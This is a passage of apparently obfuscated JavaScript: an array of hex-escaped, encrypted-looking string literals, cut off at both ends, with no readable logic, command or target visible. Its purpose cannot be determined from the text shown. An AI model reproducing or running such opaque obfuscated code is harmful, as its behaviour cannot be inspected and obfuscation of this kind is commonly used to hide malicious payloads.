1\x34\x77\x71\x55\x44\x5a\x38\x4f\x61\x77\x34\x30\x37\x77\x6f\x44\x44\x6b\x4d\x4f\x38\x77\x72\x66\x43\x6b\x73\x4f\x30\x50\x4d\x4b\x4d\x44\x7a\x33\x43\x6a\x78\x63\x36\x77\x6f\x7a\x43\x69\x63\x4f\x45\x77\x34\x4c\x43\x76\x4d\x4b\x70\x52\x55\x41\x4c','\x77\x35\x38\x72\x43\x41\x72\x44\x6d\x6a\x55\x3d','\x43\x6a\x72\x43\x6a\x38\x4b\x70\x58\x4d\x4f\x32\x77\x72\x68\x6a\x77\x37\x78\x47\x77\x70\x2f\x43\x6d\x45\x39\x66\x77\x70\x48\x44\x72\x38\x4b\x67\x77\x71\x33\x44\x68\x38\x4b\x61\x55\x38\x4b\x71\x62\x32\x6e\x44\x6d\x63\x4b\x6d\x47\x6e\x63\x3d','\x77\x70\x49\x31\x77\x71\x50\x43\x6a\x4d\x4f\x74\x77\x6f\x2f\x43\x67\x6a\x4d\x33\x77\x37\x4d\x4f\x48\x73\x4b\x76\x77\x6f\x2f\x44\x67\x51\x3d\x3d','\x77\x72\x59\x45\x77\x36\x56\x64\x4c\x4d\x4b\x6a','\x66\x46\x56\x5a\x77\x70\x62\x44\x69\x42\x68\x65','\x57\x38\x4f\x49\x53\x43\x58\x43\x71\x43\x35\x48\x77\x6f\x6c\x70\x77\x6f\x31\x35\x4e\x73\x4f\x63\x77\x36\x34\x3d','\x57\x63\x4f\x63\x54\x6a\x54\x43\x76\x54\x45\x3d','\x58\x73\x4f\x64\x77\x72\x39\x66\x77\x37\x54\x44\x75\x47\x77\x3d','\x77\x6f\x68\x75\x77\x37\x70\x4c\x77\x70\x58\x44\x71\x73\x4b\x67\x53\x6a\x33\x44\x69\x6b\x58\x43\x71\x63\x4f\x35\x54\x41\x3d\x3d','\x77\x70\x51\x5a\x42\x4d\x4f\x44\x77\x71\x68\x68','\x4e\x38\x4b\x47\x77\x71\x70\x30\x77\x72\x37\x43\x70\x38\x4b\x4a','\x41\x73\x4f\x49\x77\x6f\x6b\x63\x77\x70\x4e\x77\x77\x6f\x68\x36\x77\x35\x6c\x44\x47\x67\x3d\x3d','\x77\x36\x7a\x43\x68\x73\x4b\x62\x4e\x73\x4f\x42\x55\x38\x4f\x58\x5a\x63\x4f\x72\x43\x56\x62\x43\x6f\x73\x4f\x2f','\x77\x71\x6a\x43\x75\x73\x4b\x37\x57\x38\x4f\x6c\x52\x41\x3d\x3d','\x61\x44\x4c\x44\x71\x51\x3d\x3d','\x77\x6f\x77\x6f\x42\x4d\x4b\x6e\x51\x38\x4b\x57\x66\x30\x37\x44\x68\x48\x77\x4b\x77\x34\x2f\x44\x6b\x78\x33\x44\x69\x6a\x33\x43\x69\x4d\x4b\x32','\x46\x4d\x4b\x42\x61\x51\x37\x44\x6d\x77\x3d\x3d','\x77\x72\x35\x35\x77\x72\x44\x44\x6d\x63\x4b\x58\x4c\x4d\x4b\x4d\x49\x30\x2f\x43\x69\x6c\x5a\x53\x77\x71\x63\x54\x51\x4d\x4b\x67\x77\x70\x63\x3d','\x77\x72\x39\x78\x77\x72\x4c\x44\x69\x4d\x4b\x64','\x53\x58\x35\x59\x66\x38\x4b\x50\x65\x38\x4f\x66\x47\x41\x3d\x3d','\x77\x72\x30\x64\x77\x37\x70\x48\x50\x38\x4b\x78\x5a\x46\x7a\x43\x71\x38\x4b\x30\x46\x73\x4f\x6e\x4d\x33\x38\x74\x4b\x63\x4b\x46\x63\x77\x3d\x3d','\x51\x67\x4d\x53\x66\x4d\x4b\x67\x43\x67\x3d\x3d','\x58\x6d\x46\x2b\x53\x4d\x4b\x52\x63\x38\x4f\x43\x44\x41\x3d\x3d','\x77\x35\x72\x44\x71\x6a\x6a\x43\x6c\x73\x4b\x33\x77\x35\x44\x44\x69\x4d\x4b\x76\x4f\x4d\x4f\x59\x77\x37\x2f\x43\x75\x56\x49\x66\x45\x41\x3d\x3d','\x55\x46\x37\x43\x73\x38\x4f\x54\x51\x38\x4f\x73','\x5a\x55\x4e\x49\x77\x70\x58\x44\x6c\x41\x3d\x3d','\x51\x44\x6a\x43\x6e\x63\x4b\x6a\x5a\x4d\x4f\x32\x77\x72\x39\x6f\x77\x36\x51\x4f\x77\x70\x44\x43\x6c\x6c\x4a\x45\x77\x6f\x44\x44\x6f\x38\x4b\x6b\x77\x71\x4c\x44\x67\x4d\x4b\x43','\x49\x6e\x6f\x6c\x54\x6e\x73\x71','\x4a\x47\x30\x69\x55\x32\x6f\x36\x41\x4d\x4f\x70\x66\x43\x41\x3d','\x77\x70\x38\x41\x47\x38\x4f\x5a\x77\x72\x74\x7a\x77\x35\x72\x43\x6b\x4d\x4b\x59\x77\x37\x63\x6b\x46\x6b\x49\x33\x52\x55\x6c\x4b\x52\x73\x4b\x2f\x77\x71\x6c\x61\x4a\x4d\x4b\x4d','\x53\x77\x31\x6f','\x77\x72\x58\x43\x6a\x32\x54\x44\x6c\x73\x4b\x52\x53\x73\x4b\x4c\x77\x71\x77\x3d','\x77\x71\x54\x43\x72\x31\x50\x43\x6b\x4d\x4b\x56\x77\x72\x54\x44\x73\x73\x4b\x68\x45\x73\x4f\x31\x58\x4d\x4f\x68\x77\x6f\x30\x57\x77\x37\x6a\x44\x76\x38\x4b\x6f\x65\x63\x4b\x63\x77\x34\x72\x44\x6e\x4d\x4f\x33\x55\x63\x4f\x71\x77\x37\x59\x66','\x65\x7a\x41\x57\x51\x38\x4f\x36','\x44\x4d\x4b\x56\x61\x42\x6e\x44\x6d\x38\x4f\x42\x4a\x77\x3d\x3d','\x77\x70\x4e\x6c\x77\x36\x72\x43\x68\x67\x3d\x3d','\x63\x7a\x74\x79\x77\x36\x35\x42\x77\x35\x6b\x34','\x62\x4d\x4f\x6c\x4b\x79\x7a\x44\x6c\x38\x4b\x56\x62\x38\x4b\x4c\x77\x34\x33\x43\x6a\x69\x4c\x43\x75\x4d\x4f\x56\x63\x77\x74\x35\x77\x70\x56\x4a\x77\x71\x46\x32','\x44\x73\x4b\x33\x43\x41\x3d\x3d','\x77\x37\x2f\x44\x75\x63\x4b\x65\x77\x34\x76\x43\x73\x6d\x48\x44\x71\x67\x68\x58\x77\x34\x38\x3d','\x77\x35\x76\x43\x74\x46\x7a\x43\x6e\x42\x76\x43\x6b\x47\x68\x35\x77\x70\x33\x44\x6b\x4d\x4f\x6b\x77\x71\x58\x44\x74\x52\x35\x2b\x55\x6d\x67\x6e\x50\x55\x4a\x33','\x58\x38\x4b\x6f\x77\x36\x50\x44\x6e\x54\x63\x3d','\x66\x38\x4b\x4b\x77\x37\x67\x3d','\x77\x6f\x58\x43\x67\x73\x4b\x39\x77\x35\x78\x44\x63\x4d\x4b\x68\x51\x63\x4b\x4d\x77\x35\x76\x44\x74\x77\x3d\x3d','\x77\x72\x72\x43\x71\x38\x4b\x38\x54\x4d\x4f\x2b\x51\x4d\x4f\x74\x4f\x38\x4b\x74\x77\x70\x50\x43\x69\x73\x4b\x4e\x46\x31\x78\x41\x77\x34\x74\x63\x77\x34\x67\x4a\x52\x4d\x4b\x2f\x51\x33\x50\x44\x74\x38\x4f\x2b\x49\x30\x6e\x44\x76\x41\x3d\x3d','\x77\x36\x50\x44\x72\x69\x7a\x43\x75\x4d\x4b\x63\x77\x36\x50\x44\x6d\x63\x4b\x75\x4c\x73\x4b\x54\x77\x36\x4c\x43\x6f\x31\x38\x49\x4a\x73\x4f\x75\x50\x6c\x78\x56\x55\x63\x4f\x79','\x51\x6b\x2f\x43\x74\x4d\x4f\x45\x57\x4d\x4f\x6f\x64\x44\x2f\x44\x6a\x4d\x4b\x31\x77\x35\x44\x44\x6c\x6d\x52\x4b\x47\x53\x4c\x43\x68\x69\x45\x30\x61\x4d\x4f\x76\x43\x38\x4f\x73\x56\x63\x4f\x79\x4c\x32\x34\x41\x77\x35\x4d\x3d','\x77\x70\x6c\x6a\x77\x37\x6c\x63\x77\x70\x45\x3d','\x5a\x6a\x37\x44\x6c\x4d\x4b\x67\x41\x46\x76\x43\x6c\x51\x4e\x67\x45\x52\x67\x3d','\x46\x4d\x4f\x32\x77\x37\x38\x42\x46\x4d\x4f\x71\x77\x37\x50\x44\x70\x67\x3d\x3d','\x77\x71\x31\x74\x77\x37\x70\x46\x77\x70\x48\x44\x70\x38\x4f\x67\x45\x6a\x76\x44\x6e\x46\x62\x43\x71\x63\x4f\x6c\x57\x57\x45\x6e\x77\x35\x2f\x43\x67\x38\x4b\x6a\x66\x55\x72\x44\x73\x32\x48\x43\x6e\x78\x49\x37\x52\x46\x6c\x39\x77\x71\x72\x43\x67\x33\x6b\x65\x77\x71\x4c\x43\x71\x4d\x4f\x66\x77\x72\x77\x77\x5a\x79\x6a\x44\x68\x73\x4b\x75\x77\x6f\x6a\x43\x74\x73\x4b\x6c\x77\x6f\x6a\x44\x6d\x6c\x68\x45\x47\x4d\x4b\x4c\x77\x72\x54\x43\x6e\x38\x4f\x43\x51\x57\x7a\x43\x6d\x4d\x4f\x2f\x58\x43\x45\x59\x59\x38\x4b\x49\x77\x36\x6a\x44\x68\x31\x37\x44\x69\x79\x38\x4d\x77\x37\x6a\x44\x6e\x46\x6e\x44\x6e\x67\x4a\x42\x77\x37\x6b\x35\x44\x77\x7a\x43\x6f\x4d\x4b\x6a\x49\x51\x68\x30','\x61\x79\x39\x7a\x77\x37\x6c\x42','\x57\x45\x58\x43\x69\x51\x3d\x3d','\x66\x73\x4b\x67\x77\x34\x4d\x3d','\x4f\x4d\x4b\x51\x77\x37\x6c\x46\x77\x36\x33\x44\x6f\x63\x4f\x72\x77\x34\x59\x3d','\x77\x37\x74\x73\x4e\x38\x4b\x41\x63\x73\x4b\x6d\x51\x38\x4b\x79','\x77\x35\x37\x43\x6f\x6c\x62\x44\x71\x41\x3d\x3d','\x55\x55\x6e\x43\x75\x63\x4f\x56\x57\x73\x4f\x36\x4e\x43\x6a\x43\x6a\x63\x4b\x2f\x77\x34\x7a\x44\x67\x57\x4e\x53\x48\x7a\x6a\x43\x6e\x52\x35\x31\x65\x4d\x4f\x6c','\x77\x70\x55\x4f\x44\x73\x4f\x46\x77\x72\x46\x33\x77\x34\x44\x43\x69\x38\x4b\x6e\x77\x72\x59\x73\x45\x67\x3d\x3d','\x77\x34\x6e\x43\x71\x31\x50\x43\x6c\x46\x72\x43\x6b\x79\x6c\x46\x77\x70\x7a\x44\x6c\x73\x4f\x6f\x77\x72\x6e\x44\x6d\x6c\x4d\x2b\x47\x32\x77\x32\x62\x68\x67\x7a\x77\x72\x67\x3d','\x77\x34\x6e\x43\x69\x73\x4b\x6b\x48\x4d\x4b\x62\x4c\x41\x66\x44\x6d\x41\x3d\x3d','\x77\x35\x6a\x44\x72\x69\x44\x43\x6d\x4d\x4b\x6b\x77\x35\x6b\x3d','\x4f\x38\x4f\x4d\x77\x70\x30\x30\x77\x6f\x64\x69\x77\x70\x6c\x34\x77\x34\x6b\x42\x41\x41\x4c\x44\x6d\x4d\x4b\x63\x4e\x73\x4b\x79\x77\x36\x68\x41\x77\x36\x48\x43\x69\x4d\x4b\x32\x77\x34\x6f\x49\x77\x34\x4d\x3d','\x77\x34\x76\x43\x68\x4d\x4b\x62\x48\x63\x4b\x4d','\x4e\x73\x4f\x43\x77\x6f\x55\x7a\x77\x6f\x56\x67\x77\x70\x6c\x2b\x77\x35\x52\x42','\x77\x34\x67\x6e\x46\x51\x3d\x3d','\x51\x78\x34\x4e\x5a\x73\x4b\x33\x48\x4d\x4b\x34\x50\x77\x50\x43\x74\x41\x3d\x3d','\x53\x73\x4f\x4e\x77\x71\x42\x4a\x77\x36\x6e\x44\x6f\x32\x62\x44\x6f\x67\x3d\x3d','\x56\x38\x4f\x2b\x66\x43\x4c\x43\x73\x63\x4f\x72\x77\x35\x66\x43\x68\x63\x4f\x69\x77\x71\x6c\x65\x43\x51\x3d\x3d','\x50\x30\x50\x44\x69\x45\x54\x43\x6b\x77\x3d\x3d','\x57\x73\x4b\x71\x77\x37\x33\x44\x6a\x54\x66\x43\x6e\x57\x62\x44\x68\x73\x4b\x78\x47\x63\x4f\x53\x77\x72\x70\x31','\x77\x34\x72\x43\x6c\x4d\x4f\x4f\x48\x6c\x55\x3d','\x54\x69\x6e\x43\x6f\x30\x33\x44\x6e\x73\x4f\x32','\x77\x6f\x70\x74\x77\x37\x52\x5a\x77\x70\x30\x3d','\x5a\x73\x4f\x59\x54\x73\x4b\x2b\x77\x6f\x6a\x44\x6d\x77\x3d\x3d','\x77\x35\x6a\x43\x69\x73\x4b\x57\x47\x4d\x4b\x41\x47\x6a\x2f\x44\x6d\x6e\x62\x44\x76\x38\x4b\x76\x61\x73\x4b\x5a\x77\x70\x4e\x71\x65\x41\x3d\x3d','\x77\x70\x31\x34\x77\x37\x72\x43\x68\x73\x4b\x68\x77\x6f\x41\x3d','\x65\x43\x46\x2b\x77\x37\x78\x4e\x77\x37\x51\x63\x77\x34\x45\x69\x77\x34\x67\x4f\x64\x63\x4f\x57\x77\x37\x6b\x2f','\x59\x43\x6e\x44\x6b\x38\x4b\x67\x41\x46\x6f\x3d','\x50\x4d\x4b\x31\x77\x72\x2f\x43\x6e\x58\x6e\x44\x71\x63\x4b\x32\x4b\x73\x4f\x37\x45\x4d\x4b\x6f\x77\x37\x37\x43\x68\x68\x37\x43\x75\x58\x6c\x42\x45\x38\x4f\x54\x4f\x51\x54\x44\x73\x77\x3d\x3d','\x55\x38\x4f\x68\x77\x37\x54\x44\x70\x73\x4f\x6d\x77\x70\x54\x44\x73\x6c\x76\x43\x6d\x4d\x4b\x63\x57\x38\x4b\x62\x77\x34\x73\x4e\x4a\x30\x31\x67\x47\x63\x4b\x4f','\x45\x4d\x4b\x39\x4f\x38\x4b\x4d\x4c\x73\x4b\x47\x4b\x38\x4f\x45\x77\x36\x78\x46\x77\x37\x44\x43\x76\x77\x3d\x3d','\x62\x63\x4f\x42\x55\x63\x4b\x6b\x77\x70\x76\x44\x69\x63\x4b\x45\x63\x38\x4f\x6b\x58\x57\x63\x47\x77\x35\x6b\x78\x77\x35\x44\x43\x76\x73\x4f\x45\x5a\x63\x4b\x68\x77\x70\x62\x43\x6b\x52\x51\x33\x4e\x63\x4f\x52\x4c\x33\x5a\x39\x77\x37\x49\x3d','\x4c\x38\x4b\x37\x77\x6f\x54\x43\x6a\x58\x34\x3d','\x4a\x6b\x7a\x44\x72\x51\x3d\x3d','\x44\x38\x4b\x4a\x61\x42\x37\x44\x71\x73\x4f\x4b\x46\x6c\x55\x7a','\x4e\x38\x4b\x37\x77\x70\x37\x43\x6b\x58\x7a\x44\x69\x73\x4b\x77\x4b\x73\x4f\x2b\x54\x63\x4b\x39\x77\x36\x44\x43\x74\x78\x44\x43\x6f\x32\x64\x54\x53\x63\x4f\x63\x4e\x41\x2f\x44\x70\x73\x4f\x46\x50\x73\x4b\x39\x54\x54\x59\x3d','\x77\x34\x77\x79\x44\x51\x7a\x44\x69\x77\x3d\x3d','\x52\x38\x4b\x76\x77\x34\x34\x3d','\x4a\x63\x4f\x42\x77\x70\x34\x36\x77\x6f\x6c\x74\x77\x70\x34\x3d','\x77\x36\x66\x44\x70\x63\x4b\x45\x77\x34\x72\x43\x72\x30\x48\x43\x72\x51\x74\x50\x77\x34\x68\x56\x4a\x6b\x6e\x43\x68\x38\x4f\x53\x77\x34\x4c\x44\x68\x67\x3d\x3d','\x77\x72\x7a\x43\x6c\x6d\x50\x44\x67\x73\x4b\x51\x57\x41\x3d\x3d','\x77\x70\x39\x73\x77\x37\x7a\x43\x6c\x38\x4b\x30\x77\x70\x2f\x44\x67\x38\x4b\x42\x41\x73\x4b\x79','\x53\x73\x4f\x38\x65\x43\x37\x43\x73\x38\x4f\x6b\x77\x6f\x33\x43\x6e\x63\x4f\x35\x77\x36\x4e\x66\x45\x73\x4f\x4e\x77\x71\x66\x43\x71\x33\x4a\x37\x58\x4d\x4f\x32\x77\x71\x66\x43\x6a\x4d\x4b\x42\x53\x57\x41\x53\x4e\x63\x4b\x52\x51\x48\x5a\x64\x44\x63\x4f\x41\x77\x37\x49\x63\x77\x71\x6e\x43\x6a\x63\x4b\x6d\x77\x6f\x48\x44\x6b\x67\x3d\x3d','\x50\x6b\x76\x44\x67\x45\x58\x43\x6e\x67\x3d\x3d','\x55\x63\x4f\x37\x77\x37\x2f\x44\x73\x4d\x4f\x49\x77\x6f\x54\x43\x75\x58\x33\x43\x70\x63\x4b\x63\x66\x73\x4b\x71\x77\x36\x51\x3d','\x66\x7a\x78\x2b\x77\x36\x4a\x41\x77\x35\x67\x3d','\x4f\x73\x4b\x47\x48\x73\x4b\x6d\x44\x77\x3d\x3d','\x4e\x38\x4b\x37\x77\x70\x37\x43\x6b\x58\x7a\x44\x69\x73\x4b\x77\x4b\x73\x4f\x2b\x54\x63\x4b\x34\x77\x37\x2f\x43\x70\x77\x58\x43\x69\x32\x35\x46\x43\x63\x4f\x45\x46\x51\x44\x44\x74\x63\x4f\x51\x65\x4d\x4f\x69\x41\x6d\x55\x70\x4e\x30\x74\x46\x46\x73\x4b\x46\x42\x6b\x2f\x43\x67\x7a\x49\x34\x51\x51\x3d\x3d','\x55\x63\x4f\x75\x61\x7a\x58\x43\x6c\x63\x4f\x69\x77\x70\x7a\x43\x6e\x4d\x4f\x2f\x77\x6f\x6c\x4c\x46\x63\x4f\x4a','\x52\x44\x37\x43\x71\x30\x54\x44\x6b\x73\x4f\x78','\x59\x63\x4f\x53\x52\x73\x4b\x6a\x77\x70\x67\x3d','\x61\x7a\x44\x44\x6a\x4d\x4b\x36\x45\x30\x6a\x43\x6c\x41\x39\x6d\x55\x42\x38\x4a\x49\x77\x33\x43\x71\x47\x37\x44\x69\x63\x4b\x73\x4f\x38\x4f\x6b\x54\x78\x49\x71\x77\x71\x51\x6d\x4d\x78\x6e\x43\x6c\x4d\x4b\x74\x4f\x4d\x4b\x65\x77\x72\x2f\x43\x74\x45\x56\x62\x61\x7a\x68\x48\x54\x67\x3d\x3d','\x77\x34\x6a\x43\x6c\x73\x4b\x53\x47\x73\x4b\x6f\x49\x67\x7a\x44\x6b\x58\x44\x44\x6b\x73\x4b\x6f\x5a\x38\x4b\x73','\x77\x6f\x31\x77\x77\x37\x52\x48\x77\x70\x44\x44\x74\x51\x3d\x3d','\x77\x6f\x31\x77\x77\x37\x52\x48\x77\x70\x41\x3d','\x64\x63\x4f\x74\x4d\x79\x48\x44\x6e\x38\x4b\x44\x4e\x63\x4b\x4c\x77\x34\x72\x44\x6c\x44\x66\x43\x70\x73\x4f\x33\x66\x51\x5a\x6a\x77\x6f\x34\x76\x77\x72\x73\x4c\x77\x70\x44\x44\x73\x73\x4f\x5a\x77\x6f\x2f\x44\x67\x53\x39\x47\x53\x38\x4b\x33\x77\x71\x37\x44\x6b\x4d\x4b\x35\x44\x63\x4f\x4c\x4f\x63\x4f\x56\x52\x30\x68\x52\x54\x69\x66\x43\x6c\x77\x63\x4d\x77\x37\x41\x4e','\x77\x71\x78\x6f\x77\x72\x66\x44\x6a\x73\x4b\x4d\x4b\x41\x3d\x3d','\x61\x38\x4f\x67\x4d\x43\x2f\x44\x6b\x63\x4b\x4d\x4d\x67\x3d\x3d','\x77\x35\x33\x44\x70\x63\x4b\x4a\x77\x35\x7a\x43\x72\x30\x58\x44\x72\x41\x70\x58\x77\x6f\x64\x79\x49\x30\x4c\x43\x74\x73\x4b\x61\x77\x37\x76\x44\x73\x63\x4b\x53\x77\x34\x4c\x44\x6e\x54\x51\x73\x77\x35\x31\x76\x54\x51\x3d\x3d','\x62\x63\x4f\x42\x55\x63\x4b\x6b\x77\x70\x76\x44\x69\x63\x4b\x45\x63\x38\x4f\x6b\x58\x57\x67\x64\x77\x35\x55\x69\x77\x36\x45\x3d','\x65\x63\x4f\x2b\x4a\x44\x37\x44\x6e\x51\x3d\x3d','\x4e\x38\x4b\x37\x77\x70\x37\x43\x6b\x58\x7a\x44\x69\x73\x4b\x77\x4b\x73\x4f\x2b\x54\x63\x4b\x34\x77\x37\x2f\x43\x70\x77\x58\x43\x69\x32\x35\x46\x43\x63\x4f\x45\x46\x51\x44\x44\x74\x63\x4f\x51\x65\x4d\x4f\x74\x48\x32\x59\x75\x50\x31\x30\x3d','\x58\x4d\x4b\x36\x77\x36\x72\x44\x6d\x68\x50\x43\x6c\x43\x33\x44\x67\x4d\x4b\x67\x4e\x4d\x4f\x55\x77\x71\x5a\x67','\x77\x37\x33\x44\x6f\x38\x4b\x49\x77\x34\x66\x43\x72\x46\x4d\x3d','\x77\x35\x4c\x43\x6c\x4d\x4f\x55\x41\x6c\x63\x2f\x77\x71\x39\x49\x47\x38\x4b\x30\x66\x73\x4b\x44\x77\x71\x34\x41\x77\x72\x63\x6e\x77\x35\x76\x44\x74\x41\x35\x31\x77\x6f\x54\x43\x6b\x4d\x4b\x35\x77\x70\x73\x35\x62\x31\x67\x32\x77\x35\x56\x32\x77\x36\x33\x43\x6c\x41\x3d\x3d','\x53\x63\x4f\x58\x51\x6a\x58\x43\x69\x43\x55\x4d\x77\x70\x56\x34\x77\x72\x68\x74\x4b\x38\x4f\x50','\x77\x34\x6f\x2f\x41\x41\x33\x44\x69\x43\x6b\x33\x54\x67\x3d\x3d','\x4b\x54\x49\x70\x77\x37\x41\x54\x77\x35\x64\x4b\x77\x34\x56\x6d\x77\x37\x31\x53\x66\x38\x4b\x49\x77\x36\x35\x76','\x58\x53\x6e\x43\x68\x38\x4b\x6a\x64\x77\x3d\x3d','\x41\x48\x50\x44\x70\x32\x38\x3d','\x62\x38\x4f\x79\x66\x41\x3d\x3d','\x41\x30\x58\x44\x6e\x67\x3d\x3d','\x53\x73\x4b\x68\x77\x36\x67\x3d','\x4b\x79\x58\x44\x6c\x63\x4b\x41\x41\x46\x76\x43\x69\x51\x35\x7a\x56\x6b\x4d\x3d','\x55\x73\x4f\x38\x59\x6a\x4c\x43\x73\x51\x3d\x3d','\x42\x47\x6e\x44\x68\x33\x4d\x79\x44\x4d\x4b\x74\x59\x41\x3d\x3d','\x77\x35\x44\x43\x74\x38\x4f\x64\x48\x51\x3d\x3d','\x64\x63\x4f\x42\x53\x38\x4b\x34\x77\x70\x6b\x3d','\x55\x48\x4a\x59','\x5a\x31\x4e\x34','\x77\x35\x63\x77\x4d\x67\x3d\x3d','\x47\x63\x4f\x49\x77\x71\x55\x3d','\x77\x37\x73\x39\x49\x4d\x4b\x51\x66\x73\x4b\x74\x48\x38\x4f\x33\x77\x71\x67\x50\x77\x34\x54\x43\x70\x51\x76\x44\x6f\x53\x62\x43\x6d\x63\x4f\x58\x77\x72\x46\x79\x42\x63\x4f\x52\x49\x43\x37\x43\x67\x78\x50\x44\x71\x79\x44\x44\x67\x73\x4f\x2f\x77\x72\x73\x49\x77\x72\x37\x43\x6e\x63\x4f\x4c\x77\x70\x37\x44\x70\x73\x4b\x38\x77\x36\x44\x44\x6c\x45\x37\x44\x76\x48\x7a\x43\x70\x38\x4b\x6b\x77\x70\x51\x34\x77\x70\x33\x44\x6f\x6c\x58\x43\x6f\x38\x4f\x54\x77\x72\x7a\x44\x6c\x4d\x4b\x69\x77\x6f\x38\x66\x77\x70\x41\x38\x65\x45\x55\x64\x4b\x42\x6a\x44\x6c\x4d\x4f\x56','\x77\x70\x30\x4f\x43\x67\x3d\x3d','\x77\x34\x4c\x43\x71\x33\x6f\x3d','\x77\x35\x50\x43\x76\x31\x66\x44\x72\x44\x58\x43\x76\x77\x48\x44\x6c\x78\x6e\x44\x73\x44\x33\x43\x69\x38\x4b\x44','\x47\x57\x76\x44\x73\x77\x3d\x3d','\x62\x6a\x78\x38','\x53\x73\x4f\x75\x46\x67\x3d\x3d','\x77\x6f\x2f\x43\x6e\x63\x4f\x6e\x47\x38\x4f\x35\x77\x36\x5a\x42\x63\x68\x6c\x4b\x45\x55\x52\x32\x77\x70\x6e\x44\x74\x56\x31\x49\x62\x63\x4b\x37\x42\x4d\x4b\x64\x51\x38\x4f\x56\x48\x38\x4b\x37\x77\x34\x42\x6e\x4d\x30\x64\x53\x41\x44\x62\x44\x71\x6c\x73\x3d','\x52\x31\x46\x66\x77\x6f\x30\x3d','\x56\x73\x4f\x70\x77\x37\x54\x44\x70\x73\x4f\x6d\x77\x6f\x34\x3d','\x58\x73\x4f\x51\x53\x43\x59\x3d','\x52\x44\x6a\x43\x70\x55\x73\x3d','\x77\x36\x44\x43\x73\x57\x49\x3d','\x77\x35\x66\x44\x75\x53\x76\x43\x6e\x73\x4b\x6b\x77\x35\x54\x44\x75\x63\x4b\x73\x4c\x38\x4b\x62\x77\x37\x58\x43\x70\x45\x55\x3d','\x77\x34\x33\x44\x6c\x4d\x4b\x4c','\x77\x71\x41\x4f\x77\x36\x38\x3d','\x77\x72\x2f\x44\x6b\x38\x4b\x6a\x77\x34\x44\x43\x6f\x31\x66\x44\x73\x78\x39\x57\x77\x34\x74\x57\x47\x48\x66\x43\x74\x73\x4f\x4a\x77\x34\x54\x44\x67\x4d\x4b\x6d\x77\x6f\x48\x44\x71\x47\x63\x4b\x77\x36\x6c\x48\x64\x79\x4c\x44\x6f\x42\x6a\x43\x71\x57\x4a\x67\x77\x71\x30\x4c\x77\x70\x41\x3d','\x4f\x38\x4b\x75\x77\x6f\x66\x43\x6d\x51\x3d\x3d','\x77\x36\x37\x43\x74\x6b\x5a\x62\x53\x73\x4b\x4d\x77\x34\x51\x3d','\x77\x72\x58\x43\x67\x57\x30\x3d','\x77\x35\x50\x44\x6b\x4d\x4b\x43\x77\x35\x2f\x43\x6c\x38\x4b\x62','\x65\x53\x46\x38\x77\x37\x6c\x4a\x77\x34\x34\x58\x77\x34\x30\x3d','\x77\x71\x49\x32\x4b\x51\x3d\x3d','\x77\x34\x2f\x43\x73\x6c\x7a\x43\x69\x78\x76\x43\x69\x79\x4d\x3d','\x77\x6f\x31\x75\x77\x37\x66\x43\x6b\x4d\x4b\x7a\x77\x70\x72\x44\x75\x63\x4b\x4d\x44\x77\x3d\x3d','\x5a\x6a\x37\x44\x6c\x4d\x4b\x67\x47\x30\x58\x43\x68\x51\x3d\x3d','\x4b\x38\x4b\x62\x77\x71\x49\x3d','\x4b\x63\x4b\x56\x77\x72\x4e\x2b\x77\x72\x7a\x43\x74\x63\x4b\x4f\x49\x55\x67\x3d','\x77\x71\x46\x2b\x77\x71\x31\x7a\x77\x71\x66\x43\x71\x77\x48\x43\x68\x63\x4f\x41\x77\x72\x48\x44\x74\x6c\x30\x61\x77\x70\x2f\x44\x67\x4d\x4f\x44\x4d\x45\x59\x3d','\x77\x71\x2f\x43\x72\x45\x33\x43\x6b\x41\x3d\x3d','\x77\x6f\x77\x68\x48\x38\x4b\x52\x53\x38\x4b\x58\x54\x67\x3d\x3d','\x77\x70\x6a\x43\x6f\x51\x48\x43\x68\x45\x54\x43\x6d\x33\x52\x71\x77\x35\x6e\x44\x6d\x4d\x4b\x30\x77\x71\x76\x43\x69\x67\x63\x68','\x41\x33\x62\x44\x75\x47\x34\x30','\x77\x35\x44\x43\x6b\x4d\x4f\x4d\x44\x45\x51\x32','\x77\x37\x7a\x43\x70\x38\x4b\x30\x4c\x4d\x4b\x73\x41\x79\x37\x44\x74\x30\x33\x44\x6e\x4d\x4b\x43\x58\x38\x4b\x41\x77\x72\x56\x4d\x57\x38\x4b\x33\x77\x35\x56\x49\x66\x31\x6e\x43\x6b\x63\x4b\x4d\x77\x72\x76\x44\x6c\x53\x74\x4c\x77\x72\x6e\x43\x72\x38\x4b\x74\x77\x71\x63\x4e\x77\x37\x46\x57\x77\x72\x46\x6b\x77\x71\x50\x44\x73\x42\x44\x44\x68\x4d\x4b\x66\x58\x78\x4c\x44\x6a\x4d\x4f\x6e\x49\x77\x50\x43\x73\x38\x4b\x57\x77\x37\x67\x72\x77\x37\x70\x69\x77\x6f\x46\x33\x77\x34\x4a\x6a\x49\x33\x33\x43\x6e\x56\x55\x6c\x5a\x47\x49\x3d','\x77\x35\x58\x44\x6b\x38\x4b\x6f','\x48\x4d\x4f\x45\x77\x37\x74\x57\x77\x71\x2f\x44\x74\x6a\x6a\x44\x73\x4d\x4b\x69\x77\x34\x6a\x43\x67\x30\x54\x44\x67\x73\x4f\x44\x77\x35\x6a\x43\x72\x43\x73\x3d','\x77\x6f\x74\x77\x77\x37\x2f\x43\x6e\x4d\x4b\x68','\x66\x38\x4f\x58\x56\x67\x3d\x3d','\x77\x6f\x45\x76\x77\x71\x33\x43\x6e\x63\x4f\x4c\x77\x70\x50\x43\x6c\x58\x67\x41\x77\x36\x49\x3d','\x77\x70\x4c\x43\x67\x4d\x4b\x46','\x53\x73\x4b\x68\x77\x36\x37\x44\x6d\x68\x50\x43\x68\x77\x3d\x3d','\x62\x58\x74\x35','\x77\x71\x64\x34\x77\x71\x39\x75\x77\x6f\x4c\x43\x75\x67\x3d\x3d','\x77\x6f\x59\x6d\x4b\x67\x3d\x3d','\x77\x6f\x63\x58\x44\x41\x3d\x3d','\x77\x37\x76\x43\x67\x6e\x41\x3d','\x54\x53\x52\x74','\x77\x34\x66\x44\x6b\x63\x4b\x4e\x77\x34\x6e\x43\x75\x63\x4b\x59','\x62\x63\x4f\x36\x4a\x41\x3d\x3d','\x77\x35\x76\x43\x6f\x4d\x4b\x48','\x77\x37\x50\x44\x70\x4d\x4b\x4c\x77\x35\x7a\x43\x67\x31\x6e\x44\x70\x77\x6c\x69\x77\x35\x4d\x3d','\x77\x35\x2f\x43\x6e\x63\x4f\x44\x47\x58\x45\x71','\x77\x36\x6e\x43\x6e\x6c\x38\x3d','\x4f\x38\x4b\x63\x48\x73\x4b\x36\x4b\x73\x4b\x38','\x77\x34\x7a\x43\x73\x63\x4b\x4e','\x56\x7a\x7a\x43\x70\x